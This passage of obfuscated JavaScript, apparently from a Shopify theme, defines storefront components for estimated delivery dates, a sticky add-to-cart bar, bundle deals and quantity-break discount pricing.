_0xa1e29f=a0_0x494f0e;super(),this[_0xa1e29f(0x425)]=this['dataset'][_0xa1e29f(0x425)],this[_0xa1e29f(0x258)]=this[_0xa1e29f(0x11d)](this['dataset']['dayLabels'][_0xa1e29f(0x1ed)](',')),this[_0xa1e29f(0x1d0)]=this[_0xa1e29f(0x32e)]['monthLabels'][_0xa1e29f(0x1ed)](','),this['elementsToChange']=this['querySelectorAll'](_0xa1e29f(0x2e7)),this[_0xa1e29f(0x3c5)]=this[_0xa1e29f(0x41b)](this[_0xa1e29f(0x32e)][_0xa1e29f(0x3c5)]||''),this[_0xa1e29f(0x2a1)]=this[_0xa1e29f(0x474)](this[_0xa1e29f(0x32e)][_0xa1e29f(0x2a1)]||''),this[_0xa1e29f(0x110)](),checkDateValidity(currentDate),document['addEventListener'](_0xa1e29f(0x19e),_0x50d193=>{this['insertDates']();});}[a0_0x494f0e(0x3bd)](_0xb99830,_0x59b0f1){const _0x5e6f6b=a0_0x494f0e;let _0x1402bc=new Date(_0xb99830),_0x3b383e=Number(_0x59b0f1)||0x0;while(_0x3b383e>0x0){_0x1402bc=addDays(_0x1402bc,0x1);if(!this[_0x5e6f6b(0x2e4)](_0x1402bc))_0x3b383e--;}return _0x1402bc;}[a0_0x494f0e(0x41b)](_0x540288){const _0x2ac2ef=a0_0x494f0e,_0x4ff486=new Map([['sunday',0x0],[_0x2ac2ef(0x471),0x1],[_0x2ac2ef(0x3a8),0x2],[_0x2ac2ef(0x4a3),0x3],[_0x2ac2ef(0x31f),0x4],[_0x2ac2ef(0x31e),0x5],[_0x2ac2ef(0x448),0x6]]),_0x2aa7f8=new Set();if(!_0x540288)return _0x2aa7f8;return _0x540288[_0x2ac2ef(0x1ed)](',')['forEach'](_0x35136f=>{const _0x2ce0af=_0x2ac2ef,_0x35a439=_0x35136f[_0x2ce0af(0x2ff)]();if(_0x4ff486[_0x2ce0af(0x11e)](_0x35a439))_0x2aa7f8['add'](_0x4ff486[_0x2ce0af(0x3a7)](_0x35a439));}),_0x2aa7f8;}[a0_0x494f0e(0x474)](_0x371d10){const _0x4c32bd=a0_0x494f0e,_0x300e2d=new Set();if(!_0x371d10)return _0x300e2d;return _0x371d10[_0x4c32bd(0x1ed)](',')[_0x4c32bd(0x319)](_0x2bf858=>{const _0x5dd0dc=_0x4c32bd,_0x2acbbf=_0x2bf858[_0x5dd0dc(0x2ff)]();if(!_0x2acbbf)return;const _0xc8c36b=_0x2acbbf[_0x5dd0dc(0x1ed)]('-');if(_0xc8c36b[_0x5dd0dc(0x3c6)]===0x2){const _0x3df24c=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0xc,Number(_0xc8c36b[0x0]))))[_0x5dd0dc(0x1bb)](0x2,'0'),_0x5906bd=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0x1f,Number(_0xc8c36b[0x1]))))[_0x5dd0dc(0x1bb)](0x2,'0');_0x300e2d[_0x5dd0dc(0x123)](_0x3df24c+'-'+_0x5906bd);}else{if(_0xc8c36b[_0x5dd0dc(0x3c6)]===0x3){const _0x16bc4f=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0xc,Number(_0xc8c36b[0x1]))))['padStart'](0x2,'0'),_0x5b25c7=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0x1f,Number(_0xc8c36b[0x2]))))[_0x5dd0dc(0x1bb)](0x2,'0');_0x300e2d[_0x5dd0dc(0x123)](_0x16bc4f+'-'+_0x5b25c7);}}}),_0x300e2d;}['isSkipped'](_0x217804){const _0x4a6274=a0_0x494f0e,_0xe840d7=this[_0x4a6274(0x3c5)][_0x4a6274(0x11e)](_0x217804[_0x4a6274(0x3de)]()),_0x4af337=String(_0x217804[_0x4a6274(0x156)]()+0x1)[_0x4a6274(0x1bb)](0x2,'0'),_0x5550d8=String(_0x217804[_0x4a6274(0x40c)]())[_0x4a6274(0x1bb)](0x2,'0'),_0x26ea1d=this[_0x4a6274(0x2a1)][_0x4a6274(0x11e)](_0x4af337+'-'+_0x5550d8);return _0xe840d7||_0x26ea1d;}[a0_0x494f0e(0x4c6)](_0x3c1438){const _0x1a29d0=a0_0x494f0e;let _0xd13f13=new Date(_0x3c1438);while(this[_0x1a29d0(0x2e4)](_0xd13f13)){_0xd13f13=addDays(_0xd13f13,0x1);}return _0xd13f13;}[a0_0x494f0e(0x110)](){const _0x4daad4=a0_0x494f0e;this[_0x4daad4(0x241)][_0x4daad4(0x319)](_0x3a4351=>{const _0x1a0ea1=_0x4daad4,_0x3a1c1d=_0x3a4351['dataset'][_0x1a0ea1(0x418)],_0x46acca=parseInt(_0x3a4351[_0x1a0ea1(0x32e)][_0x1a0ea1(0x355)]),_0x55ea7a=parseInt(_0x3a4351[_0x1a0ea1(0x32e)][_0x1a0ea1(0x3d6)]),_0x43a60b=this[_0x1a0ea1(0x3bd)](currentDate,_0x46acca),_0x4123d5=this['addDaysSkipping'](currentDate,_0x55ea7a);let _0x3f36c3='th';const _0x4d010e=_0x43a60b['getDate']();if([0x1,0x15,0x1f]['includes'](_0x4d010e))_0x3f36c3='st';else{if([0x2,0x16][_0x1a0ea1(0x392)](_0x4d010e))_0x3f36c3='nd';else{if([0x3,0x17][_0x1a0ea1(0x392)](_0x4d010e))_0x3f36c3='rd';}}let _0x4b6aa9='th';const _0x22b4cb=_0x4123d5['getDate']();if([0x1,0x15,0x1f][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='st';else{if([0x2,0x16][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='nd';else{if([0x3,0x17][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='rd';}}let _0x1bdbd6,_0x5df7aa;if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x47f))_0x1bdbd6=this[_0x1a0ea1(0x258)][_0x43a60b['getDay']()]+',\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+'.\x20'+this['months'][_0x43a60b['getMonth']()],_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5[_0x1a0ea1(0x3de)]()]+',\x20'+_0x4123d5[_0x1a0ea1(0x40c)]()+'.\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this['dateFormat']===_0x1a0ea1(0x1c5))_0x1bdbd6=this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()]+'\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+_0x3f36c3,_0x5df7aa=this[_0x1a0ea1(0x1d0)][_0x4123d5[_0x1a0ea1(0x156)]()]+'\x20'+_0x4123d5['getDate']()+_0x4b6aa9;else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x1e6))_0x1bdbd6=_0x43a60b['getDate']()+'.\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()],_0x5df7aa=_0x4123d5[_0x1a0ea1(0x40c)]()+'.\x20'+this[_0x1a0ea1(0x1d0)][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x2d2))_0x1bdbd6=_0x43a60b['getDate']()+'\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()],_0x5df7aa=_0x4123d5[_0x1a0ea1(0x40c)]()+'\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x289)){const _0x225d44=String(_0x43a60b[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x41ae63=String(_0x43a60b['getMonth']()+0x1)['padStart'](0x2,'0');_0x1bdbd6=this[_0x1a0ea1(0x258)][_0x43a60b[_0x1a0ea1(0x3de)]()]+',\x20'+_0x225d44+'.\x20'+_0x41ae63+'.';const _0x37e340=String(_0x4123d5[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x3c1163=String(_0x4123d5['getMonth']()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5[_0x1a0ea1(0x3de)]()]+',\x20'+_0x37e340+'.\x20'+_0x3c1163+'.';}else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x3c1)){const _0x329f71=String(_0x43a60b[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x503cbe=String(_0x43a60b[_0x1a0ea1(0x156)]()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x1bdbd6=_0x329f71+'.\x20'+_0x503cbe+'.';const _0x3a69da=String(_0x4123d5[_0x1a0ea1(0x40c)]())['padStart'](0x2,'0'),_0x21b1ac=String(_0x4123d5[_0x1a0ea1(0x156)]()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x5df7aa=_0x3a69da+'.\x20'+_0x21b1ac+'.';}else _0x1bdbd6=this['days'][_0x43a60b[_0x1a0ea1(0x3de)]()]+',\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()]+'\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+_0x3f36c3,_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5['getDay']()]+',\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()]+'\x20'+_0x4123d5['getDate']()+_0x4b6aa9;}}}}}const _0x276694=_0x3a1c1d[_0x1a0ea1(0x391)](_0x1a0ea1(0x3a9),_0x1bdbd6),_0x4afc96=_0x276694[_0x1a0ea1(0x391)](_0x1a0ea1(0x208),_0x5df7aa);_0x3a4351[_0x1a0ea1(0x102)]=_0x4afc96;});}[a0_0x494f0e(0x11d)](_0x46df2b){const _0x50d5b8=a0_0x494f0e;return _0x46df2b[_0x50d5b8(0x2f7)](_0x46df2b[0x6]),_0x46df2b[_0x50d5b8(0x3c6)]=0x7,_0x46df2b;}}customElements['define'](a0_0x494f0e(0x3b7),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x4f3e64=a0_0x494f0e;super(),this[_0x4f3e64(0x3da)]=this['dataset'][_0x4f3e64(0x3e2)]===_0x4f3e64(0x2ca),this['isScrollBtn']=this[_0x4f3e64(0x32e)][_0x4f3e64(0x486)]===_0x4f3e64(0x2ca),this[_0x4f3e64(0x409)]=document[_0x4f3e64(0x412)]('#ProductSubmitButton-'+this[_0x4f3e64(0x32e)][_0x4f3e64(0x24c)]),this[_0x4f3e64(0x257)]=document[_0x4f3e64(0x265)](_0x4f3e64(0x227)),this['footerSpacing']();this[_0x4f3e64(0x3da)]?this['mainAtcBtn']&&(this[_0x4f3e64(0x1b1)](),document[_0x4f3e64(0x1aa)]('scroll',this[_0x4f3e64(0x1b1)][_0x4f3e64(0x4ae)](this))):this[_0x4f3e64(0x257)]['forEach'](_0x13be28=>{const _0x45f7c3=_0x4f3e64;_0x13be28['style'][_0x45f7c3(0x405)]('--sticky-atc-offset',this[_0x45f7c3(0x2f1)]+'px');});if(this[_0x4f3e64(0x446)]){this[_0x4f3e64(0x486)]=this[_0x4f3e64(0x412)]('.sticky-atc__scroll-btn'),this[_0x4f3e64(0x218)]=document[_0x4f3e64(0x412)](''+this[_0x4f3e64(0x32e)][_0x4f3e64(0x218)][_0x4f3e64(0x391)]('id',this[_0x4f3e64(0x32e)][_0x4f3e64(0x24c)]));if(this['scrollBtn']&&this[_0x4f3e64(0x218)])this['scrollBtn'][_0x4f3e64(0x1aa)](_0x4f3e64(0x244),this[_0x4f3e64(0x19a)][_0x4f3e64(0x4ae)](this));}}['checkATCScroll'](){const _0x5ea1f5=a0_0x494f0e,_0x5c0402=this[_0x5ea1f5(0x409)][_0x5ea1f5(0x3bf)]()[_0x5ea1f5(0x1e2)]+window[_0x5ea1f5(0x2b8)],_0x243cde=_0x5c0402+this[_0x5ea1f5(0x409)][_0x5ea1f5(0x2f1)];window['scrollY']>_0x243cde?(this[_0x5ea1f5(0x109)][_0x5ea1f5(0x148)]=_0x5ea1f5(0x4a8),this[_0x5ea1f5(0x328)]=!![]):(this[_0x5ea1f5(0x109)][_0x5ea1f5(0x148)]='',this[_0x5ea1f5(0x328)]=![]),this['floatingBtns'][_0x5ea1f5(0x319)](_0x4a2a9e=>{const _0x4885c4=_0x5ea1f5;this[_0x4885c4(0x328)]?_0x4a2a9e['style']['setProperty'](_0x4885c4(0x32b),this[_0x4885c4(0x2f1)]+'px'):_0x4a2a9e[_0x4885c4(0x109)][_0x4885c4(0x405)](_0x4885c4(0x32b),_0x4885c4(0x3c4));});}['handleScrollBtn'](){const _0x37af55=a0_0x494f0e,_0x441b04=document[_0x37af55(0x412)](_0x37af55(0x406)),_0x3158b3=_0x441b04?_0x441b04[_0x37af55(0x3eb)]:0x0,_0x52d766=this[_0x37af55(0x218)][_0x37af55(0x3bf)]()[_0x37af55(0x1e2)]+window[_0x37af55(0x2b8)];window['scrollTo']({'top':_0x52d766-_0x3158b3-0xf,'behavior':_0x37af55(0x224)});}['footerSpacing'](){const _0x307fda=a0_0x494f0e;let _0x3c9b22=document['querySelector']('.sticky-atc-footer-spacer');if(_0x3c9b22)return;_0x3c9b22=document[_0x307fda(0x379)]('div'),_0x3c9b22['className']=_0x307fda(0x127),_0x3c9b22['style'][_0x307fda(0x323)]=this[_0x307fda(0x3eb)]-0x1+'px',_0x3c9b22[_0x307fda(0x109)]['display']=_0x307fda(0x3a6);const _0x42dc5d=document['querySelector']('.footer');if(_0x42dc5d)_0x3c9b22[_0x307fda(0x109)][_0x307fda(0x22c)]=window[_0x307fda(0x1de)](_0x42dc5d)[_0x307fda(0x22c)];document[_0x307fda(0x333)]['appendChild'](_0x3c9b22);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x248),StickyAtc),(function(){const _0x216661=a0_0x494f0e;if(!formatDates(currentDate,date)){var _0xe2329e='shopify';if(!window[_0x216661(0x497)][_0x216661(0x20a)]['includes'](_0xe2329e)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x4193d4=a0_0x494f0e;super(),this[_0x4193d4(0x4c1)]=this['querySelectorAll']('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x4193d4(0x265)](_0x4193d4(0x220)),this[_0x4193d4(0x160)]=this['querySelectorAll'](_0x4193d4(0x1c2)),this[_0x4193d4(0x3e1)]=this['querySelectorAll'](_0x4193d4(0x163)),this[_0x4193d4(0x190)]=this[_0x4193d4(0x265)](_0x4193d4(0x48a)),this[_0x4193d4(0x242)]=this[_0x4193d4(0x32e)][_0x4193d4(0x242)]==='true',this[_0x4193d4(0x1ac)]=this[_0x4193d4(0x32e)][_0x4193d4(0x1ac)]===_0x4193d4(0x2ca),this[_0x4193d4(0x1df)]=this[_0x4193d4(0x265)]('.bundle-deals__price-js'),this[_0x4193d4(0x24b)]=this[_0x4193d4(0x265)](_0x4193d4(0x1b2)),this[_0x4193d4(0x37a)]=this[_0x4193d4(0x412)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this[_0x4193d4(0x412)]('.bundle-deals__total-compare-price-js'),this[_0x4193d4(0x372)]=this[_0x4193d4(0x32e)][_0x4193d4(0x372)]==='true',this['percentageLeft']=parseFloat(this[_0x4193d4(0x32e)][_0x4193d4(0x177)]),this[_0x4193d4(0x273)]=parseFloat(this[_0x4193d4(0x32e)][_0x4193d4(0x273)]),this[_0x4193d4(0x441)]=this[_0x4193d4(0x32e)]['currencySymbol'],this[_0x4193d4(0x3f2)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x4193d4(0x193)](),this[_0x4193d4(0x3e1)]['forEach'](_0x23dbbd=>{const _0x460753=_0x4193d4;_0x23dbbd[_0x460753(0x1aa)](_0x460753(0x27b),this[_0x460753(0x37e)][_0x460753(0x4ae)](this));}),this[_0x4193d4(0x190)]['forEach'](_0x14f3db=>{_0x14f3db['addEventListener']('change',this['handleSelectChange']['bind'](this));});}['initIds'](){const _0x3c39d3=a0_0x494f0e;this[_0x3c39d3(0x3e1)]['forEach'](_0x55de6e=>{const _0x1320e7=_0x3c39d3;this[_0x1320e7(0x3f2)][_0x55de6e[_0x1320e7(0x32e)]['idIndex']]={'id':_0x55de6e[_0x1320e7(0x32e)]['id'],'price':_0x55de6e[_0x1320e7(0x32e)][_0x1320e7(0x263)],'comparePrice':_0x55de6e[_0x1320e7(0x32e)]['comparePrice'],'checked':!![]};}),this[_0x3c39d3(0x2b1)]();}[a0_0x494f0e(0x37e)](_0x5e3b90){const _0x16e015=a0_0x494f0e,_0x578d6f=_0x5e3b90['currentTarget'],_0x1663d4=_0x578d6f['checked'],_0x226cef=parseInt(_0x578d6f[_0x16e015(0x32e)][_0x16e015(0x417)]);this[_0x16e015(0x3f2)][_0x578d6f[_0x16e015(0x32e)][_0x16e015(0x2d9)]][_0x16e015(0x11f)]=_0x1663d4;const _0x16e374=this[_0x16e015(0x4c1)][_0x226cef],_0x2dbe49=_0x16e374[_0x16e015(0x265)](_0x16e015(0x1fc));_0x1663d4?(this[_0x16e015(0x114)][_0x226cef][_0x16e015(0x25e)]['remove'](_0x16e015(0x404)),_0x16e374['classList']['remove']('bundle-deals__product--deselected'),_0x2dbe49['forEach'](_0x5b6cb4=>{const _0x394a9a=_0x16e015;_0x5b6cb4['removeAttribute'](_0x394a9a(0x264));})):(this[_0x16e015(0x114)][_0x226cef]['classList'][_0x16e015(0x123)]('bundle-deals__media-item--disabled'),_0x16e374[_0x16e015(0x25e)][_0x16e015(0x123)]('bundle-deals__product--deselected'),_0x2dbe49[_0x16e015(0x319)](_0xce5f9e=>{_0xce5f9e['setAttribute']('disabled','');}));this['updateFormIds']();if(this[_0x16e015(0x372)])this[_0x16e015(0x44e)]();}['handleSelectChange'](_0x13034f){const _0x212ae4=a0_0x494f0e,_0x1d9dcf=_0x13034f['currentTarget'],_0x391dc9=parseInt(_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x417)]),_0x3bf38b=Array[_0x212ae4(0x1d1)](_0x1d9dcf[_0x212ae4(0x265)](_0x212ae4(0x1fc)),_0x3b41ce=>_0x3b41ce[_0x212ae4(0x1b7)]),_0x579e17=JSON[_0x212ae4(0x427)](_0x1d9dcf[_0x212ae4(0x412)](_0x212ae4(0x2a4))[_0x212ae4(0x34d)])[_0x212ae4(0x194)](_0x3cce9d=>_0x1d9dcf['querySelector'](_0x212ae4(0x48d))['value']===_0x3cce9d[_0x212ae4(0x11a)]),_0x17151b=[..._0x1d9dcf[_0x212ae4(0x265)]('.select--small')];updateVariantStatuses(_0x579e17,_0x17151b,this['skipUnavailable']);const _0x1cd490=JSON[_0x212ae4(0x427)](_0x1d9dcf[_0x212ae4(0x412)](_0x212ae4(0x2a4))['textContent'])[_0x212ae4(0x119)](_0x513a26=>{const _0x403c0e=_0x212ae4;return!_0x513a26[_0x403c0e(0x334)][_0x403c0e(0x183)]((_0x190651,_0x479c8b)=>{return _0x3bf38b[_0x479c8b]===_0x190651;})[_0x403c0e(0x392)](![]);});if(!_0x1cd490){if(this[_0x212ae4(0x242)])findAvailableVariant(_0x1d9dcf,_0x3bf38b,![],!![],this[_0x212ae4(0x1ac)]);return;}if(this[_0x212ae4(0x1ac)]&&!_0x1cd490[_0x212ae4(0x42b)]){if(findAvailableVariant(_0x1d9dcf,_0x3bf38b,![],!![],!![]))return;}let {price:_0x511bd2,compare_at_price:_0x597764,featured_image:_0x1efe0b}=_0x1cd490;_0x511bd2=parseInt(_0x511bd2);let _0x277ccd=_0x597764?parseInt(_0x597764):_0x511bd2;const _0x4e7a43=_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x177)]??0x1,_0x3a0943=_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x273)]??0x0;_0x511bd2=_0x511bd2*_0x4e7a43-_0x3a0943;if(_0x1efe0b)_0x1efe0b=_0x1efe0b[_0x212ae4(0x2d0)];const _0x5d4222=_0x1cd490['id'];this['selectedVariants'][_0x1d9dcf['dataset'][_0x212ae4(0x2d9)]]['id']=_0x5d4222,this[_0x212ae4(0x3f2)][_0x1d9dcf['dataset'][_0x212ae4(0x2d9)]]['price']=_0x511bd2,this[_0x212ae4(0x3f2)][_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x2d9)]][_0x212ae4(0x135)]=_0x277ccd,this[_0x212ae4(0x2b1)](),this['updatePrices']&&(this[_0x212ae4(0x1df)][_0x391dc9][_0x212ae4(0x102)]=this[_0x212ae4(0x441)]+(_0x511bd2/0x64)['toFixed'](0x2),_0x277ccd>_0x511bd2?this[_0x212ae4(0x24b)][_0x391dc9]['innerHTML']=this['currencySymbol']+(_0x277ccd/0x64)[_0x212ae4(0x3e9)](0x2):this[_0x212ae4(0x24b)][_0x391dc9]['innerHTML']='',this[_0x212ae4(0x44e)]()),_0x1efe0b&&_0x1efe0b[_0x212ae4(0x3c6)]>0x0&&this[_0x212ae4(0x160)][_0x391dc9]&&(this[_0x212ae4(0x160)][_0x391dc9][_0x212ae4(0x2d0)]=_0x1efe0b);}['updateFormIds'](){const _0x2089ba=a0_0x494f0e,_0x2fef47=[],_0x353d53=this[_0x2089ba(0x3f2)];for(const _0x4a78f4 in _0x353d53){const _0x47799b=_0x353d53[_0x4a78f4];if(_0x47799b!=null&&_0x47799b['checked']){const _0x3a774e=_0x2fef47[_0x2089ba(0x337)](_0x5ca168=>_0x5ca168['id']===_0x47799b['id']);_0x3a774e<0x0?_0x2fef47[_0x2089ba(0x2f7)]({'id':_0x47799b['id'],'quantity':0x1}):_0x2fef47[_0x3a774e][_0x2089ba(0x35c)]+=0x1;}}this[_0x2089ba(0x336)]=_0x2fef47;}[a0_0x494f0e(0x44e)](){const _0x25ec65=a0_0x494f0e,_0x42503b=[],_0x1169e8=[],_0x54d5fd=this[_0x25ec65(0x3f2)];for(const _0x42a8e6 in _0x54d5fd){const _0x591160=_0x54d5fd[_0x42a8e6];_0x591160!=null&&_0x591160[_0x25ec65(0x11f)]&&(_0x42503b[_0x25ec65(0x1f0)](parseInt(_0x591160['price'])),_0x1169e8[_0x25ec65(0x1f0)](parseInt(_0x591160[_0x25ec65(0x135)])));}const _0x13434a=_0x42503b[_0x25ec65(0x3a4)]((_0x58b410,_0x8e74c)=>_0x58b410+_0x8e74c,0x0),_0x6eb2c=_0x13434a*this['percentageLeft']-this[_0x25ec65(0x273)],_0x296fe4=_0x1169e8['reduce']((_0x3c7bd7,_0x1e5eb8)=>_0x3c7bd7+_0x1e5eb8,0x0);this[_0x25ec65(0x37a)][_0x25ec65(0x102)]=this[_0x25ec65(0x441)]+(_0x6eb2c/0x64)[_0x25ec65(0x3e9)](0x2),_0x296fe4>_0x6eb2c?this[_0x25ec65(0x3b5)]['innerHTML']=this[_0x25ec65(0x441)]+(_0x296fe4/0x64)[_0x25ec65(0x3e9)](0x2):this[_0x25ec65(0x3b5)][_0x25ec65(0x102)]='';}}customElements[a0_0x494f0e(0x2fd)]('bundle-deals',BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x5f1b16=a0_0x494f0e;super(),this['quantityGifts']=document['getElementById'](_0x5f1b16(0x374)+this[_0x5f1b16(0x32e)]['section']),this[_0x5f1b16(0x3b3)]=this[_0x5f1b16(0x265)](_0x5f1b16(0x1fd)),this[_0x5f1b16(0x382)]=document[_0x5f1b16(0x495)](_0x5f1b16(0x466)+this['dataset'][_0x5f1b16(0x24c)]),this[_0x5f1b16(0x3ce)]=this['querySelectorAll'](_0x5f1b16(0x255)),this['labels']=this[_0x5f1b16(0x265)](_0x5f1b16(0x4bc)),this[_0x5f1b16(0x43d)]=this[_0x5f1b16(0x412)](_0x5f1b16(0x2a4)),this[_0x5f1b16(0x232)]=this[_0x5f1b16(0x43d)][_0x5f1b16(0x32e)][_0x5f1b16(0x232)]===_0x5f1b16(0x2ca),this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this['dataset'][_0x5f1b16(0x3a5)]===_0x5f1b16(0x2ca),this['skipNonExistent']=this[_0x5f1b16(0x32e)][_0x5f1b16(0x242)]===_0x5f1b16(0x2ca),this['skipUnavailable']=this[_0x5f1b16(0x32e)][_0x5f1b16(0x1ac)]===_0x5f1b16(0x2ca),this[_0x5f1b16(0x336)]=[],this[_0x5f1b16(0x213)]=0x1,this[_0x5f1b16(0xfd)]=0x1;const _0x3b4e09=this[_0x5f1b16(0x412)]('input[checked]');_0x3b4e09&&(this[_0x5f1b16(0x213)]=parseInt(_0x3b4e09[_0x5f1b16(0x1b7)]),this[_0x5f1b16(0xfd)]=parseInt(_0x3b4e09[_0x5f1b16(0x32e)]['input'][_0x5f1b16(0x391)](_0x5f1b16(0x42d),'')));this[_0x5f1b16(0x3e3)]=this[_0x5f1b16(0x265)]('.quantity-break__selector-item'),this[_0x5f1b16(0x372)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x372)]===_0x5f1b16(0x2ca),this[_0x5f1b16(0x435)]=this[_0x5f1b16(0x32e)]['updatePdpPrices']===_0x5f1b16(0x2ca),this[_0x5f1b16(0x25c)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x25c)],this['subDiscount']=0x0,this[_0x5f1b16(0x2a5)]=null,this[_0x5f1b16(0x219)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x5f1b16(0x309)](),this[_0x5f1b16(0x3c3)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x3c3)]===_0x5f1b16(0x2ca);if(this[_0x5f1b16(0x232)])this[_0x5f1b16(0x260)]();this[_0x5f1b16(0x3ce)][_0x5f1b16(0x319)](_0x3e413a=>{const _0x2eb3c4=_0x5f1b16;_0x3e413a[_0x2eb3c4(0x1aa)](_0x2eb3c4(0x27b),this['handleChange'][_0x2eb3c4(0x4ae)](this));}),this[_0x5f1b16(0x3e3)]['forEach'](_0x2f9d5b=>{const _0x456507=_0x5f1b16;_0x2f9d5b[_0x456507(0x1aa)](_0x456507(0x27b),this[_0x456507(0x307)][_0x456507(0x4ae)](this));});if(this[_0x5f1b16(0x382)]&&this[_0x5f1b16(0x382)][_0x5f1b16(0x1e3)]!=='unit'){if(this['subscriptionWidget'][_0x5f1b16(0x3be)])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x494f0e(0x1cb)](_0x2eb302){const _0x4a78f7=a0_0x494f0e;if(!this[_0x4a78f7(0x2a5)]||!_0x2eb302)return _0x2eb302;if(this[_0x4a78f7(0x2a5)]===_0x4a78f7(0x125))return Math[_0x4a78f7(0x454)](0x0,_0x2eb302-this[_0x4a78f7(0x192)]);else{if(this[_0x4a78f7(0x2a5)]===_0x4a78f7(0x1e8))return Math['round'](_0x2eb302*(0x64-this[_0x4a78f7(0x192)])/0x64);else{if(this['subDiscountType']===_0x4a78f7(0x263))return this[_0x4a78f7(0x192)];}}return _0x2eb302;}[a0_0x494f0e(0x309)](){const _0x2ab9f6=a0_0x494f0e,_0x2b563d=parseInt(this['dataset'][_0x2ab9f6(0x2c3)]);this['labels'][_0x2ab9f6(0x319)](_0x5a6556=>{const _0x462495=_0x2ab9f6,_0x231e9e=_0x5a6556[_0x462495(0x32e)][_0x462495(0x428)][_0x462495(0x391)](_0x462495(0x42d),''),_0x3ec7a7=parseInt(_0x5a6556[_0x462495(0x32e)]['quantity']),_0x5d73ab=parseFloat(_0x5a6556['dataset']['percentageLeft']),_0x244a73=parseFloat(_0x5a6556[_0x462495(0x32e)]['fixedDiscount']),_0x2a2403=_0x2b563d*_0x3ec7a7*_0x5d73ab-_0x244a73,_0x486f75=parseInt(_0x5a6556[_0x462495(0x32e)][_0x462495(0xfe)]),_0x5f2db3=_0x486f75*_0x3ec7a7;this[_0x462495(0x219)][_0x462495(0x4ce)+_0x231e9e][_0x462495(0x263)]=_0x2a2403,this['offerPrices'][_0x462495(0x4ce)+_0x231e9e]['compare_price']=_0x5f2db3;});if(this[_0x2ab9f6(0x435)])this[_0x2ab9f6(0x1a9)]();}[a0_0x494f0e(0x4af)](){const _0x11c3a7=a0_0x494f0e;this[_0x11c3a7(0x281)][_0x11c3a7(0x319)](_0x24c349=>{const _0x3e92ff=_0x11c3a7,_0x982b0b=_0x24c349[_0x3e92ff(0x32e)]['input']['replace']('input_',''),_0x4cc659=parseFloat(_0x24c349['dataset'][_0x3e92ff(0x35c)]),_0x181b2d=this[_0x3e92ff(0x1cb)](this[_0x3e92ff(0x219)][_0x3e92ff(0x4ce)+_0x982b0b][_0x3e92ff(0x263)]),_0x8c52c4=this['offerPrices'][_0x3e92ff(0x4ce)+_0x982b0b][_0x3e92ff(0x2c0)];this[_0x3e92ff(0x142)](_0x24c349,_0x4cc659,_0x181b2d,_0x8c52c4);});}[a0_0x494f0e(0x142)](_0x28e52b,_0x152757,_0x522f40,_0x18cab1){const 